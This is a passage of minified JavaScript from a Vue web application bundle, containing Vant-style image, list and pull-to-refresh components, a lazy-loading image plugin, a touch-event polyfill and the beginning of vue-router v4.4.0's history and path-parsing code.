Mo=(e,t,n)=>{const r=new Image;if(!e||!e.src)return n(new Error("image src is required"));r.src=e.src,e.cors&&(r.crossOrigin=e.cors),r.onload=()=>t({naturalHeight:r.naturalHeight,naturalWidth:r.naturalWidth,src:r.src}),r.onerror=o=>n(o)};class Rd{constructor({max:t}){this.options={max:t||100},this.caches=[]}has(t){return this.caches.indexOf(t)>-1}add(t){this.has(t)||(this.caches.push(t),this.caches.length>this.options.max&&this.free())}free(){this.caches.shift()}}const[Od,an]=gt("image"),kd={src:String,alt:String,fit:String,position:String,round:Boolean,block:Boolean,width:Oe,height:Oe,radius:Oe,lazyLoad:Boolean,iconSize:Oe,showError:pt,errorIcon:Xe("photo-fail"),iconPrefix:String,showLoading:pt,loadingIcon:Xe("photo"),crossorigin:String,referrerpolicy:String};var Pd=ut({name:Od,props:kd,emits:["load","error"],setup(e,{emit:t,slots:n}){const r=le(!1),o=le(!0),s=le(),{$Lazyload:i}=tr().proxy,a=He(()=>{const g={width:Ue(e.width),height:Ue(e.height)};return Ct(e.radius)&&(g.overflow="hidden",g.borderRadius=Ue(e.radius)),g});Ie(()=>e.src,()=>{r.value=!1,o.value=!0});const u=g=>{o.value&&(o.value=!1,t("load",g))},c=()=>{const g=new Event("load");Object.defineProperty(g,"target",{value:s.value,enumerable:!0}),u(g)},l=g=>{r.value=!0,o.value=!1,t("error",g)},f=(g,_,m)=>m?m():Y(A0,{name:g,size:e.iconSize,class:_,classPrefix:e.iconPrefix},null),d=()=>{if(o.value&&e.showLoading)return Y("div",{class:an("loading")},[f(e.loadingIcon,an("loading-icon"),n.loading)]);if(r.value&&e.showError)return Y("div",{class:an("error")},[f(e.errorIcon,an("error-icon"),n.error)])},h=()=>{if(r.value||!e.src)return;const g={alt:e.alt,class:an("img"),style:{objectFit:e.fit,objectPosition:e.position},crossorigin:e.crossorigin,referrerpolicy:e.referrerpolicy};return e.lazyLoad?h0(Y("img",jt({ref:s},g),null),[[Nl("lazy"),e.src]]):Y("img",jt({ref:s,src:e.src,onLoad:u,onError:l},g),null)},x=({el:g})=>{const _=()=>{g===s.value&&o.value&&c()};s.value?_():et(_)},v=({el:g})=>{g===s.value&&!r.value&&l()};return i&&E0&&(i.$on("loaded",x),i.$on("error",v),er(()=>{i.$off("loaded",x),i.$off("error",v)})),lt(()=>{et(()=>{var g;(g=s.value)!=null&&g.complete&&!e.lazyLoad&&c()})}),()=>{var g;return Y("div",{class:an({round:e.round,block:e.block}),style:a.value},[h(),d(),(g=n.default)==null?void 0:g.call(n)])}}});const Ia=At(Pd),[Ld,cn,Hd]=gt("list"),Id={error:Boolean,offset:Ar(300),loading:Boolean,disabled:Boolean,finished:Boolean,scroller:Object,errorText:String,direction:Xe("down"),loadingText:String,finishedText:String,immediateCheck:pt};var Nd=ut({name:Ld,props:Id,emits:["load","update:error","update:loading"],setup(e,{emit:t,slots:n}){const r=le(e.loading),o=le(),s=le(),i=hd(),a=Ra(o),u=He(()=>e.scroller||a.value),c=()=>{et(()=>{if(r.value||e.finished||e.disabled||e.error||(i==null?void 0:i.value)===!1)return;const{direction:x}=e,v=+e.offset,g=Jn(u);if(!g.height||bf(o))return;let _=!1;const m=Jn(s);x==="up"?_=g.top-m.top<=v:_=m.bottom-g.bottom<=v,_&&(r.value=!0,t("update:loading",!0),t("load"))})},l=()=>{if(e.finished){const x=n.finished?n.finished():e.finishedText;if(x)return Y("div",{class:cn("finished-text")},[x])}},f=()=>{t("update:error",!1),c()},d=()=>{if(e.error){const x=n.error?n.error():e.errorText;if(x)return Y("div",{role:"button",class:cn("error-text"),tabindex:0,onClick:f},[x])}},h=()=>{if(r.value&&!e.finished&&!e.disabled)return Y("div",{class:cn("loading")},[n.loading?n.loading():Y(B0,{class:cn("loading-icon")},{default:()=>[e.loadingText||Hd("loading")]})])};return Ie(()=>[e.loading,e.finished,e.error],c),i&&Ie(i,x=>{x&&c()}),Qi(()=>{r.value=e.loading}),lt(()=>{e.immediateCheck&&c()}),b0({check:c}),Zr("scroll",c,{target:u,passive:!0}),()=>{var x;const v=(x=n.default)==null?void 0:x.call(n),g=Y("div",{ref:s,class:cn("placeholder")},null);return Y("div",{ref:o,role:"feed",class:cn(),"aria-busy":r.value},[e.direction==="down"?v:g,h(),l(),d(),e.direction==="up"?v:g])}}});const Na=At(Nd),[$d,Bn,zd]=gt("pull-refresh"),$a=50,Md=["pulling","loosing","success"],jd={disabled:Boolean,modelValue:Boolean,headHeight:Ar($a),successText:String,pullingText:String,loosingText:String,loadingText:String,pullDistance:Oe,successDuration:Ar(500),animationDuration:Ar(300)};var Ud=ut({name:$d,props:jd,emits:["change","refresh","update:modelValue"],setup(e,{emit:t,slots:n}){let r;const o=le(),s=le(),i=Ra(o),a=rn({status:"normal",distance:0,duration:0}),u=Pa(),c=()=>{if(e.headHeight!==$a)return{height:`${e.headHeight}px`}},l=()=>a.status!=="loading"&&a.status!=="success"&&!e.disabled,f=y=>{const E=+(e.pullDistance||e.headHeight);return y>E&&(y<E*2?y=E+(y-E)/2:y=E*1.5+(y-E*2)/4),Math.round(y)},d=(y,E)=>{const b=+(e.pullDistance||e.headHeight);a.distance=y,E?a.status="loading":y===0?a.status="normal":y<b?a.status="pulling":a.status="loosing",t("change",{status:a.status,distance:y})},h=()=>{const{status:y}=a;return y==="normal"?"":e[`${y}Text`]||zd(y)},x=()=>{const{status:y,distance:E}=a;if(n[y])return n[y]({distance:E});const b=[];return Md.includes(y)&&b.push(Y("div",{class:Bn("text")},[h()])),y==="loading"&&b.push(Y(B0,{class:Bn("loading")},{default:h})),b},v=()=>{a.status="success",setTimeout(()=>{d(0)},+e.successDuration)},g=y=>{r=Cf(i.value)===0,r&&(a.duration=0,u.start(y))},_=y=>{l()&&g(y)},m=y=>{if(l()){r||g(y);const{deltaY:E}=u;u.move(y),r&&E.value>=0&&u.isVertical()&&(_0(y),d(f(E.value)))}},p=()=>{r&&u.deltaY.value&&l()&&(a.duration=+e.animationDuration,a.status==="loosing"?(d(+e.headHeight,!0),t("update:modelValue",!0),et(()=>t("refresh"))):d(0))};return Ie(()=>e.modelValue,y=>{a.duration=+e.animationDuration,y?d(+e.headHeight,!0):n.success||e.successText?v():d(0,!1)}),Zr("touchmove",m,{target:s}),()=>{var y;const E={transitionDuration:`${a.duration}ms`,transform:a.distance?`translate3d(0,${a.distance}px, 0)`:""};return Y("div",{ref:o,class:Bn()},[Y("div",{ref:s,class:Bn("track"),style:E,onTouchstartPassive:_,onTouchend:p,onTouchcancel:p},[Y("div",{class:Bn("head"),style:c()},[x()]),(y=n.default)==null?void 0:y.call(n)])])}}});const za=At(Ud);class Wd{constructor({el:t,src:n,error:r,loading:o,bindType:s,$parent:i,options:a,cors:u,elRenderer:c,imageCache:l}){this.el=t,this.src=n,this.error=r,this.loading=o,this.bindType=s,this.attempt=0,this.cors=u,this.naturalHeight=0,this.naturalWidth=0,this.options=a,this.$parent=i,this.elRenderer=c,this.imageCache=l,this.performanceData={loadStart:0,loadEnd:0},this.filter(),this.initState(),this.render("loading",!1)}initState(){"dataset"in this.el?this.el.dataset.src=this.src:this.el.setAttribute("data-src",this.src),this.state={loading:!1,error:!1,loaded:!1,rendered:!1}}record(t){this.performanceData[t]=Date.now()}update({src:t,loading:n,error:r}){const o=this.src;this.src=t,this.loading=n,this.error=r,this.filter(),o!==this.src&&(this.attempt=0,this.initState())}checkInView(){const t=Jn(this.el);return t.top<window.innerHeight*this.options.preLoad&&t.bottom>this.options.preLoadTop&&t.left<window.innerWidth*this.options.preLoad&&t.right>0}filter(){Object.keys(this.options.filter).forEach(t=>{this.options.filter[t](this,this.options)})}renderLoading(t){this.state.loading=!0,Mo({src:this.loading,cors:this.cors},()=>{this.render("loading",!1),this.state.loading=!1,t()},()=>{t(),this.state.loading=!1})}load(t=y0){if(this.attempt>this.options.attempt-1&&this.state.error){t();return}if(!(this.state.rendered&&this.state.loaded)){if(this.imageCache.has(this.src))return this.state.loaded=!0,this.render("loaded",!0),this.state.rendered=!0,t();this.renderLoading(()=>{var n,r;this.attempt++,(r=(n=this.options.adapter).beforeLoad)==null||r.call(n,this,this.options),this.record("loadStart"),Mo({src:this.src,cors:this.cors},o=>{this.naturalHeight=o.naturalHeight,this.naturalWidth=o.naturalWidth,this.state.loaded=!0,this.state.error=!1,this.record("loadEnd"),this.render("loaded",!1),this.state.rendered=!0,this.imageCache.add(this.src),t()},o=>{!this.options.silent&&console.error(o),this.state.error=!0,this.state.loaded=!1,this.render("error",!1)})})}}render(t,n){this.elRenderer(this,t,n)}performance(){let t="loading",n=0;return this.state.loaded&&(t="loaded",n=(this.performanceData.loadEnd-this.performanceData.loadStart)/1e3),this.state.error&&(t="error"),{src:this.src,state:t,time:n}}$destroy(){this.el=null,this.src=null,this.error=null,this.loading=null,this.bindType=null,this.attempt=0}}const Ms="[data-uri]",Vd=["scroll","wheel","mousewheel","resize","animationend","transitionend","touchmove"],qd={rootMargin:"0px",threshold:0};function Kd(){return class{constructor({preLoad:t,error:n,throttleWait:r,preLoadTop:o,dispatchEvent:s,loading:i,attempt:a,silent:u=!0,scale:c,listenEvents:l,filter:f,adapter:d,observer:h,observerOptions:x}){this.mode=Xt.event,this.listeners=[],this.targetIndex=0,this.targets=[],this.options={silent:u,dispatchEvent:!!s,throttleWait:r||200,preLoad:t||1.3,preLoadTop:o||0,error:n||Ms,loading:i||Ms,attempt:a||3,scale:c||wd(c),ListenEvents:l||Vd,supportWebp:Fd(),filter:f||{},adapter:d||{},observer:!!h,observerOptions:x||qd},this.initEvent(),this.imageCache=new Rd({max:200}),this.lazyLoadHandler=Dd(this.lazyLoadHandler.bind(this),this.options.throttleWait),this.setMode(this.options.observer?Xt.observer:Xt.event)}config(t={}){Object.assign(this.options,t)}performance(){return this.listeners.map(t=>t.performance())}addLazyBox(t){this.listeners.push(t),_t&&(this.addListenerTarget(window),this.observer&&this.observer.observe(t.el),t.$el&&t.$el.parentNode&&this.addListenerTarget(t.$el.parentNode))}add(t,n,r){if(this.listeners.some(i=>i.el===t))return this.update(t,n),et(this.lazyLoadHandler);const o=this.valueFormatter(n.value);let{src:s}=o;et(()=>{s=zs(t,this.options.scale)||s,this.observer&&this.observer.observe(t);const i=Object.keys(n.modifiers)[0];let a;i&&(a=r.context.$refs[i],a=a?a.$el||a:document.getElementById(i)),a||(a=C0(t));const u=new Wd({bindType:n.arg,$parent:a,el:t,src:s,loading:o.loading,error:o.error,cors:o.cors,elRenderer:this.elRenderer.bind(this),options:this.options,imageCache:this.imageCache});this.listeners.push(u),_t&&(this.addListenerTarget(window),this.addListenerTarget(a)),this.lazyLoadHandler(),et(()=>this.lazyLoadHandler())})}update(t,n,r){const o=this.valueFormatter(n.value);let{src:s}=o;s=zs(t,this.options.scale)||s;const i=this.listeners.find(a=>a.el===t);i?i.update({src:s,error:o.error,loading:o.loading}):this.add(t,n,r),this.observer&&(this.observer.unobserve(t),this.observer.observe(t)),this.lazyLoadHandler(),et(()=>this.lazyLoadHandler())}remove(t){if(!t)return;this.observer&&this.observer.unobserve(t);const n=this.listeners.find(r=>r.el===t);n&&(this.removeListenerTarget(n.$parent),this.removeListenerTarget(window),Tn(this.listeners,n),n.$destroy())}removeComponent(t){t&&(Tn(this.listeners,t),this.observer&&this.observer.unobserve(t.el),t.$parent&&t.$el.parentNode&&this.removeListenerTarget(t.$el.parentNode),this.removeListenerTarget(window))}setMode(t){!$s&&t===Xt.observer&&(t=Xt.event),this.mode=t,t===Xt.event?(this.observer&&(this.listeners.forEach(n=>{this.observer.unobserve(n.el)}),this.observer=null),this.targets.forEach(n=>{this.initListen(n.el,!0)})):(this.targets.forEach(n=>{this.initListen(n.el,!1)}),this.initIntersectionObserver())}addListenerTarget(t){if(!t)return;let n=this.targets.find(r=>r.el===t);return n?n.childrenCount++:(n={el:t,id:++this.targetIndex,childrenCount:1,listened:!0},this.mode===Xt.event&&this.initListen(n.el,!0),this.targets.push(n)),this.targetIndex}removeListenerTarget(t){this.targets.forEach((n,r)=>{n.el===t&&(n.childrenCount--,n.childrenCount||(this.initListen(n.el,!1),this.targets.splice(r,1),n=null))})}initListen(t,n){this.options.ListenEvents.forEach(r=>(n?Sd:Td)(t,r,this.lazyLoadHandler))}initEvent(){this.Event={listeners:{loading:[],loaded:[],error:[]}},this.$on=(t,n)=>{this.Event.listeners[t]||(this.Event.listeners[t]=[]),this.Event.listeners[t].push(n)},this.$once=(t,n)=>{const r=(...o)=>{this.$off(t,r),n.apply(this,o)};this.$on(t,r)},this.$off=(t,n)=>{if(!n){if(!this.Event.listeners[t])return;this.Event.listeners[t].length=0;return}Tn(this.Event.listeners[t],n)},this.$emit=(t,n,r)=>{this.Event.listeners[t]&&this.Event.listeners[t].forEach(o=>o(n,r))}}lazyLoadHandler(){const t=[];this.listeners.forEach(n=>{(!n.el||!n.el.parentNode)&&t.push(n),n.checkInView()&&n.load()}),t.forEach(n=>{Tn(this.listeners,n),n.$destroy()})}initIntersectionObserver(){$s&&(this.observer=new IntersectionObserver(this.observerHandler.bind(this),this.options.observerOptions),this.listeners.length&&this.listeners.forEach(t=>{this.observer.observe(t.el)}))}observerHandler(t){t.forEach(n=>{n.isIntersecting&&this.listeners.forEach(r=>{if(r.el===n.target){if(r.state.loaded)return this.observer.unobserve(r.el);r.load()}})})}elRenderer(t,n,r){if(!t.el)return;const{el:o,bindType:s}=t;let i;switch(n){case"loading":i=t.loading;break;case"error":i=t.error;break;default:({src:i}=t);break}if(s?o.style[s]='url("'+i+'")':o.getAttribute("src")!==i&&o.setAttribute("src",i),o.setAttribute("lazy",n),this.$emit(n,t,r),this.options.adapter[n]&&this.options.adapter[n](t,this.options),this.options.dispatchEvent){const a=new CustomEvent(n,{detail:t});o.dispatchEvent(a)}}valueFormatter(t){let n=t,{loading:r,error:o}=this.options;return or(t)&&({src:n}=t,r=t.loading||this.options.loading,o=t.error||this.options.error),{src:n,loading:r,error:o}}}}var Gd=e=>({props:{tag:{type:String,default:"div"}},emits:["show"],render(){return rr(this.tag,this.show&&this.$slots.default?this.$slots.default():null)},data(){return{el:null,state:{loaded:!1},show:!1}},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{checkInView(){const t=Jn(this.$el);return _t&&t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(){this.show=!0,this.state.loaded=!0,this.$emit("show",this)},destroy(){return this.$destroy}}});const Xd={selector:"img"};class Jd{constructor({el:t,binding:n,vnode:r,lazy:o}){this.el=null,this.vnode=r,this.binding=n,this.options={},this.lazy=o,this.queue=[],this.update({el:t,binding:n})}update({el:t,binding:n}){this.el=t,this.options=Object.assign({},Xd,n.value),this.getImgs().forEach(o=>{this.lazy.add(o,Object.assign({},this.binding,{value:{src:"dataset"in o?o.dataset.src:o.getAttribute("data-src"),error:("dataset"in o?o.dataset.error:o.getAttribute("data-error"))||this.options.error,loading:("dataset"in o?o.dataset.loading:o.getAttribute("data-loading"))||this.options.loading}}),this.vnode)})}getImgs(){return Array.from(this.el.querySelectorAll(this.options.selector))}clear(){this.getImgs().forEach(n=>this.lazy.remove(n)),this.vnode=null,this.binding=null,this.lazy=null}}class Yd{constructor({lazy:t}){this.lazy=t,this.queue=[]}bind(t,n,r){const o=new Jd({el:t,binding:n,vnode:r,lazy:this.lazy});this.queue.push(o)}update(t,n,r){const o=this.queue.find(s=>s.el===t);o&&o.update({el:t,binding:n,vnode:r})}unbind(t){const n=this.queue.find(r=>r.el===t);n&&(n.clear(),Tn(this.queue,n))}}var Zd=e=>({props:{src:[String,Object],tag:{type:String,default:"img"}},render(){var t,n;return rr(this.tag,{src:this.renderSrc},(n=(t=this.$slots).default)==null?void 0:n.call(t))},data(){return{el:null,options:{src:"",error:"",loading:"",attempt:e.options.attempt},state:{loaded:!1,error:!1,attempt:0},renderSrc:""}},watch:{src(){this.init(),e.addLazyBox(this),e.lazyLoadHandler()}},created(){this.init()},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{init(){const{src:t,loading:n,error:r}=e.valueFormatter(this.src);this.state.loaded=!1,this.options.src=t,this.options.error=r,this.options.loading=n,this.renderSrc=this.options.loading},checkInView(){const t=Jn(this.$el);return t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(t=y0){if(this.state.attempt>this.options.attempt-1&&this.state.error){t();return}const{src:n}=this.options;Mo({src:n},({src:r})=>{this.renderSrc=r,this.state.loaded=!0},()=>{this.state.attempt++,this.renderSrc=this.options.error,this.state.error=!0})}}});const Qd={install(e,t={}){const n=Kd(),r=new n(t),o=new Yd({lazy:r});e.config.globalProperties.$Lazyload=r,t.lazyComponent&&e.component("LazyComponent",Gd(r)),t.lazyImage&&e.component("LazyImage",Zd(r)),e.directive("lazy",{beforeMount:r.add.bind(r),updated:r.update.bind(r),unmounted:r.remove.bind(r)}),e.directive("lazy-container",{beforeMount:o.bind.bind(o),updated:o.update.bind(o),unmounted:o.unbind.bind(o)})}};(function(){if(typeof window>"u")return;var e,t="ontouchstart"in window;document.createTouch||(document.createTouch=function(l,f,d,h,x,v,g){return new n(f,d,{pageX:h,pageY:x,screenX:v,screenY:g,clientX:h-window.pageXOffset,clientY:x-window.pageYOffset},0,0)}),document.createTouchList||(document.createTouchList=function(){for(var l=r(),f=0;f<arguments.length;f++)l[f]=arguments[f];return l.length=arguments.length,l}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(l){var f=this;do{if(f.matches(l))return f;f=f.parentElement||f.parentNode}while(f!==null&&f.nodeType===1);return null});var n=function(f,d,h,x,v){x=x||0,v=v||0,this.identifier=d,this.target=f,this.clientX=h.clientX+x,this.clientY=h.clientY+v,this.screenX=h.screenX+x,this.screenY=h.screenY+v,this.pageX=h.pageX+x,this.pageY=h.pageY+v};function r(){var l=[];return l.item=function(f){return this[f]||null},l.identifiedTouch=function(f){return this[f+1]||null},l}var o=!1;function s(l){return function(f){f.type==="mousedown"&&(o=!0),f.type==="mouseup"&&(o=!1),!(f.type==="mousemove"&&!o)&&((f.type==="mousedown"||!e||e&&!e.dispatchEvent)&&(e=f.target),e.closest("[data-no-touch-simulate]")==null&&i(l,f),f.type==="mouseup"&&(e=null))}}function i(l,f){var d=document.createEvent("Event");d.initEvent(l,!0,!0),d.altKey=f.altKey,d.ctrlKey=f.ctrlKey,d.metaKey=f.metaKey,d.shiftKey=f.shiftKey,d.touches=u(f),d.targetTouches=u(f),d.changedTouches=a(f),e.dispatchEvent(d)}function a(l){var f=r();return f.push(new n(e,1,l,0,0)),f}function u(l){return l.type==="mouseup"?r():a(l)}function c(){window.addEventListener("mousedown",s("touchstart"),!0),window.addEventListener("mousemove",s("touchmove"),!0),window.addEventListener("mouseup",s("touchend"),!0)}c.multiTouchOffset=75,t||new c})();const eh=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},th={};function nh(e,t){const n=Hl("RouterView");return ce(),Ea(n)}const rh=eh(th,[["render",nh]]);/*!
  * vue-router v4.4.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const ln=typeof document<"u";function oh(e){return e.__esModule||e[Symbol.toStringTag]==="Module"}const Ce=Object.assign;function go(e,t){const n={};for(const r in t){const o=t[r];n[r]=ct(o)?o.map(e):e(o)}return n}const Mn=()=>{},ct=Array.isArray,Ma=/#/g,sh=/&/g,ih=/\//g,ah=/=/g,ch=/\?/g,ja=/\+/g,lh=/%5B/g,uh=/%5D/g,Ua=/%5E/g,fh=/%60/g,Wa=/%7B/g,dh=/%7C/g,Va=/%7D/g,hh=/%20/g;function F0(e){return encodeURI(""+e).replace(dh,"|").replace(lh,"[").replace(uh,"]")}function xh(e){return F0(e).replace(Wa,"{").replace(Va,"}").replace(Ua,"^")}function jo(e){return F0(e).replace(ja,"%2B").replace(hh,"+").replace(Ma,"%23").replace(sh,"%26").replace(fh,"`").replace(Wa,"{").replace(Va,"}").replace(Ua,"^")}function ph(e){return jo(e).replace(ah,"%3D")}function vh(e){return F0(e).replace(Ma,"%23").replace(ch,"%3F")}function gh(e){return e==null?"":vh(e).replace(ih,"%2F")}function Yn(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const mh=/\/$/,yh=e=>e.replace(mh,"");function mo(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let u=t.indexOf("?");return a<u&&a>=0&&(u=-1),u>-1&&(r=t.slice(0,u),s=t.slice(u+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=bh(r??t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:Yn(i)}}function Eh(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function js(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function Ch(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&hn(t.matched[r],n.matched[o])&&qa(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function hn(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function qa(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!_h(e[n],t[n]))return!1;return!0}function _h(e,t){return ct(e)?Us(e,t):ct(t)?Us(t,e):e===t}function Us(e,t){return ct(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function bh(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Tt={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Zn;(function(e){e.pop="pop",e.push="push"})(Zn||(Zn={}));var jn;(function(e){e.back="back",e.forward="forward",e.unknown=""})(jn||(jn={}));function Ah(e){if(!e)if(ln){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),yh(e)}const Bh=/^[^#]+#/;function wh(e,t){return e.replace(Bh,"#")+t}function Fh(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Qr=()=>({left:window.scrollX,top:window.scrollY});function Dh(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=Fh(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Ws(e,t){return(history.state?history.state.position-t:-1)+e}const Uo=new Map;function Sh(e,t){Uo.set(e,t)}function Th(e){const t=Uo.get(e);return Uo.delete(e),t}let Rh=()=>location.protocol+"//"+location.host;function Ka(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,u=o.slice(a);return u[0]!=="/"&&(u="/"+u),js(u,"")}return js(n,e)+r+o}function Oh(e,t,n,r){let o=[],s=[],i=null;const a=({state:d})=>{const h=Ka(e,location),x=n.value,v=t.value;let g=0;if(d){if(n.value=h,t.value=d,i&&i===x){i=null;return}g=v?d.position-v.position:0}else r(h);o.forEach(_=>{_(n.value,x,{delta:g,type:Zn.pop,direction:g?g>0?jn.forward:jn.back:jn.unknown})})};function u(){i=n.value}function c(d){o.push(d);const h=()=>{const x=o.indexOf(d);x>-1&&o.splice(x,1)};return s.push(h),h}function l(){const{history:d}=window;d.state&&d.replaceState(Ce({},d.state,{scroll:Qr()}),"")}function f(){for(const d of s)d();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",l)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",l,{passive:!0}),{pauseListeners:u,listen:c,destroy:f}}function Vs(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Qr():null}}function kh(e){const{history:t,location:n}=window,r={value:Ka(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(u,c,l){const f=e.indexOf("#"),d=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+u:Rh()+e+u;try{t[l?"replaceState":"pushState"](c,"",d),o.value=c}catch(h){console.error(h),n[l?"replace":"assign"](d)}}function i(u,c){const l=Ce({},t.state,Vs(o.value.back,u,o.value.forward,!0),c,{position:o.value.position});s(u,l,!0),r.value=u}function a(u,c){const l=Ce({},o.value,t.state,{forward:u,scroll:Qr()});s(l.current,l,!0);const f=Ce({},Vs(r.value,u,null),{position:l.position+1},c);s(u,f,!1),r.value=u}return{location:r,state:o,push:a,replace:i}}function Ph(e){e=Ah(e);const t=kh(e),n=Oh(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=Ce({location:"",base:e,go:r,createHref:wh.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function Lh(e){return typeof e=="string"||e&&typeof e=="object"}function Ga(e){return typeof e=="string"||typeof e=="symbol"}const Xa=Symbol("");var qs;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(qs||(qs={}));function xn(e,t){return Ce(new Error,{type:e,[Xa]:!0},t)}function mt(e,t){return e instanceof Error&&Xa in e&&(t==null||!!(e.type&t))}const Ks="[^/]+?",Hh={sensitive:!1,strict:!1,start:!0,end:!0},Ih=/[.+*?^${}()[\]/\\]/g;function Nh(e,t){const n=Ce({},Hh,t),r=[];let o=n.start?"^":"";const s=[];for(const c of e){const l=c.length?[]:[90];n.strict&&!c.length&&(o+="/");for(let f=0;f<c.length;f++){const d=c[f];let h=40+(n.sensitive?.25:0);if(d.type===0)f||(o+="/"),o+=d.value.replace(Ih,"\\$&"),h+=40;else if(d.type===1){const{value:x,repeatable:v,optional:g,regexp:_}=d;s.push({name:x,repeatable:v,optional:g});const m=_||Ks;if(m!==Ks){h+=10;try{new RegExp(`(${m})`)}catch(y){throw new Error(`Invalid custom RegExp for param "${x}" (${m}): `+y.message)}}let p=v?`((?:${m})(?:/(?:${m}))*)`:`(${m})`;f||(p=g&&c.length<2?`(?:/${p})`:"/"+p),g&&(p+="?"),o+=p,h+=20,g&&(h+=-8),v&&(h+=-20),m===".*"&&(h+=-50)}l.push(h)}r.push(l)}if(n.strict&&n.end){const c=r.length-1;r[c][r[c].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(c){const l=c.match(i),f={};if(!l)return null;for(let d=1;d<l.length;d++){const h=l[d]||"",x=s[d-1];f[x.name]=h&&x.repeatable?h.split("/"):h}return f}function u(c){let l="",f=!1;for(const d of e){(!f||!l.endsWith("/"))&&(l+="/"),f=!1;for(const h of d)if(h.type===0)l+=h.value;else if(h.type===1){const{value:x,repeatable:v,optional:g}=h,_=x in c?c[x]:"";if(ct(_)&&!v)throw new Error(`Provided param "${x}" is an array but it is not repeatable (* or + modifiers)`);const m=ct(_)?_.join("/"):_;if(!m)if(g)d.length<2&&(l.endsWith("/")?l=l.slice(0,-1):f=!0);else throw new Error(`Missing required param "${x}"`);l+=m}}return l||"/"}return{re:i,score:r,keys:s,parse:a,stringify:u}}function $h(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Ja(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=$h(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(Gs(r))return 1;if(Gs(o))return-1}return o.length-r.length}function Gs(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const zh={type:0,value:""},Mh=/[a-zA-Z0-9_]/;function jh(e){if(!e)return[[]];if(e==="/")return[[zh]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(h){throw new Error(`ERR (${n})/"${c}": ${h}`)}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let a=0,u,c="",l="";function f(){c&&(n===0?s.push({type:0,value:c}):n===1||n===2||n===3?(s.length>1&&(u==="*"||u==="+")&&t(`A repeatable param (${c}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:c,regexp:l,repeatable:u==="*"||u==="+",optional:u==="*"||u==="?"})):t("Invalid state to consume buffer"),c="")}function d(){c+=u}for(;a<e.length;){if(u=e[a++],u==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:u==="/"?(c&&f(),i()):u===":"?(f(),n=1):d();break;case 4:d(),n=r;break;case 1:u==="("?n=2:Mh.test(u)?d():(f(),n=0,u!=="*"&&u!=="?"&&u!=="+"&&a--);break;case 2:u===")"?l[l.length-1]=="\\"?l=l.slice(0,-1)+u:n=3:l+=u;break;case 